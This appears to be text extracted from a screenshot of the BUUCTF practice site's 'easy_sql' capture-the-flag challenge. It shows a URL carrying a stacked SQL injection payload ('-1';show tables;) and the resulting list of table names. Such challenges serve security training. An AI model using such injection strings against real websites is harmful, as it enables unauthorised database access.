 BUUCTF在线评测
easy_sql
不安全 8562b788-4ffc-4477-81d6-4173f10c4eef.node4.buuoj.cn:81/?inject=-1%27%3Bshow+tables%3B
学校 ipad 程序 游戏 壁纸 资源下载 工具 学习平台 作业 竞赛 web后端学习规划 比赛网站 刷题 好文章 git misc稀奇古怪
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}